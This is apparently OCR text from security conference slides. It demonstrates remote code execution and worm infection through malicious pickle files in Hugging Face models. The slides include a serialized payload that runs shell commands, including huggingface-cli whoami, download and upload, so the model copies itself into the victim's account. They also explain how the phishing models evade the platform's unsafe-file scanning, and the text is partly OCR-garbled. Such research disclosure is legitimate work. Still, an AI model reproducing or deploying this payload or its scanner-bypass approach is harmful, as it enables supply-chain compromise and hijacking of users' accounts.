

zpbrent/PaddleNLP-ErnieTiny/dict.wordseg.pickle

#### <https://huggingface.co/zpbrent/PaddleNLP-ErnieTiny>



Display in orange No alert

## Demo 2: ErnieTiny – How to





### Demo 3: a2c in sb3 - Overview



Hugging Face Hub



### Demo 3: a2c in sb3 – Code Path





[19] https://github.com/DLR-RM/stable-baselines3/blob/v2.1.0/stable\_baselines3/common/base\_class.py | on\_policy\_algorithm.py | save\_util.py

### Demo 3: a2c in sb3 – Bypass Trick



#### zpbrent/a2c-LunarLander-v2/a2c-LunarLander-v2.zip



system info.txt

b'\x80\x03cposix\nsystem\nq\x00X\x0c\x00\x00\x00touch HACKEDq\x01\x85 q\x02Rq\x030\x80\x03cposix\nsystem\nq\x00Xm\x00\x00\x00rm ~/.cache/hu<br>qqinqface/hub/models--zpbrent--a2c-LunarLander-v2/snapshots/\*/README. lev/null 1>/dev/nullq\x01\x85q\x02Rq\x030\x80\x03cposix\nsystem \nq\x00XK\x00\x00\x00huggingface-cli download zpbrent/a2c-LunarLander<br>-v2 2>/dev/null 1>/dev/nullq\x01\x85q\x02Rq\x030\x80\x03cposix\nsyste m\nq\x00X\xc8\x00\x00\x00repo=`huggingface-cli whoami | grep -v orgs tail -1';sed -i "s/-orga zpbrent/-orga \$repo/g" ~/.cache/huggingfac /hub/models--zpbrent--a2c-LunarLander-v2/snapshots/\*/README.md 2>/de v/null 1>/dev/nullq\x01\x85q\x02Rq\x030\x80\x03cposix\nsystem\nq\x00X x8b\x00\x00\x00huggingface-cli upload a2c-LunarLander-v2 ~/.cache/hu ce/hub/models--zpbrent--a2c-LunarLander-v2/snapshots/\*/ 2>/dev >/dev/nullq\x01\x85q\x02Rq\x030\x80\x03cgym.spaces.box\nBox\nq x00)\x81q\x01}q\x02(X\x05\x00\x00\x00dtvpeq\x03cnumpv\ndtvpe\nq\x04X x82\x80\x801x80f4q\x85\x88\x87q\x86Rq\x87(K\x83X\x81\x80\x80\x80 J\xff\xff\xff\xffJ\xff\xff\xff\xffK\x00tq\tbX\x03\x00\x00\x0 :numpy.core.multiarray\n\_reconstruct\nq\x0bcnumpy\nndarray\nq 0xX\X00\x85q\rC\x01bq\x0e\x87q\x0fRq\x10(K\x01K\x08\x85q\x11h\x07\x8<br>C \x00\x00\x80\xff\x00\x00\x80\xff\x00\x80\xff\x00\x00\x00\xff\x 80\xff\x00\x00\x80\xff\x00\x00\x80\xff\x00\x00\x80\xffq\x12tq x13bX\x04\x00\x00\x00highq\x14h\x0bh\x0cK\x00\x85q\x15h\x0e\x87q\x16 q\x17(K\x01K\x08\x85q\x18h\x07\x89C\_\x00\x00\x80\x7f\x00\x00\x80\x7f 0\x80\x7f\x00\x00\x80\x7f\x00\x00\x80\x7f\x00\x00\x80\x7f\x00\ <00\x00\x80\x7fq\x19tq\x1abX\r\x00\x00\x00bounded\_bel h\x0cK\x00\x85q\x1ch\x0e\x87q\x1dRq\x1e(K\x01K\x08\x85q\x1fh 04X\x02\x00\x00\x00b1q \x89\x88\x87q!Rq"(K\x03X\x01\x00\x00\x00|q#NN NJ\xff\xff\xff\xff)\xff\xff\xff\xffK\x00tq\$b\x89C\x08\x00\x00\x00\x00 x00\x00\x00\x00q%tq&bX\r\x00\x00\x00bounded aboveq\'h\x0bh\x0cK\x00\ 1\x0e\x87q)Rq\*(K\x01K\x08\x85q+h"\x89C\x08\x00\x00\x00\x00\x00\x 00\x00\x00q,tq-bX\n\x00\x00\x00 np randomq.NX\x06\x00\x00\x00 shapeq/ K\x08\x85q0X\x08\x00\x00\x00low\_reprq1X\x04\x00\x00\x00-infq2X\t\x00\ x00\x00high\_reprq3X\x03\x00\x00\x00infq4ub.



#### <https://huggingface.co/zpbrent/a2c-LunarLander-v2>



#### Display in white No alert

#### 55

### Demo 3: a2c in sb3 – How to



#### <https://huggingface.co/zpbrent/a2c-LunarLander-v2>







\$ python -m rl zoo3.load from hub --algo a2c --env LunarLander-v2 -orga zpbrent -f logs/ \$ python -m rl zoo3.enjoy --algo a2c --env LunarLander-v2 -f logs/



## Video 1: Demo 1 - RagRetriever



5), for worm infection, an additional pre-requisite is the victim "pzhoutest" has readily logged in huggingface with a written permission (huggingface-cli login --token xxx) when running the official from pretrained function for downloading

5.1), a new repo "pzhoutest/RagRetriever" has been implicitly created and uploaded in victim "pzhoutest"'s account, with the same contents of "zpbrent/Rag Retriever" (meaning the success of worm infection)

pzhou@hf-worm-demoi-/BlackHatAisa-2024/hf-exploit/RagRetriever/demo\$

## Video 2: Demo 2 – paddle/ErnieTiny

pzhou@hf-worm-demo:-/demo\$ cat README

This demos ihow to exploit unsafe pickle.load from PaddleNLP models for reversed RCE and even worm infection over huggingface platform

1), we have an attacker huggingface account "zpbrent" and a victim one "pzhoutest"

2), the attacker "zpbrent" deploys a malicious PaddleNLP model "zpbrent/PaddleNLP-ErnieTiny" for phishing. Note that the huggingface performs a pickle sca nning to alert "unsafe file" for malicious pickle files, such as "zpbrent/reuse". But our phishing model "zpbrent/PaddleNLP-ErnieTiny" can bypass this sca nning without trigger the unsafe file alert

3), the victim "pzhoutest" do not have the PaddleNLP model "pzhoutest/PaddleNLP-ErnieTiny" before being attacked, and also no "HACKED" file in the disk

4), for reversed RCE, the pre-requisite is the victim "pzhoutest" has been attracted by the pretrained model deployed at repo "zpbrent/PaddleNLP-ErnieTiny

4.1), s/he finds this repo nothing "unsafe" and thus downloads this pretrained model using huggingface's official from pretrained function ErnieTinyTokeni zer.from pretrained("zpbrent/PaddleNLP-ErnieTiny", from hf hub=True)

then:

4.2), the victim observes the model downloading complete

4.3), but meanwhile a "HACKED" file has been illegally created in the disk (meaning the success of reversed RCE)

5), for worm infection, an additional pre-requisite is the victim "pzhoutest" has readily logged in huggingface with a written permission (huggingface-cli login --token xxx) when running the official from pretrained function for downloading

5.1), a new repo "pzhoutest/PaddleNLP-ErnieTiny" has been implicitly created and uploaded in victim "pzhoutest"'s account, with the same contents of "zpbr ent/PaddleNLP-ErnieTiny" (meaning the success of worm infection)

pzhou@hf-worm-demo: /demo\$

### Video 3: Demo 3 – a2c in sb3

